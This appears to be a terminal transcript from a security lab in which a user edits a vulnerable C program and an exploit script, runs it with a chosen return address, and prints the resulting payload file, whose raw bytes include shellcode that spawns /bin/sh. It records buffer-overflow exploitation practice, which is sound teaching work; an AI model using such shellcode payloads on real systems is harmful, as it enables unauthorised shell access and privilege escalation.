 andrew@PSECUbuntu:~/rootme$ gedit rootme.c
andrew@PSECUbuntu:~/rootme$ gedit exploit.py
andrew@PSECUbuntu:~/rootme$ python3 exploit.py
Enter return address (hex, e.g. 0x7fffffffda20): 0x7fffffffdce0
Payload written to ./exploit
andrew@PSECUbuntu:~/rootme$ cat exploit
H1�PH��H�//bin/shQH��PWH��;
�����andrew@PSECUbu
ntu:~/rootme$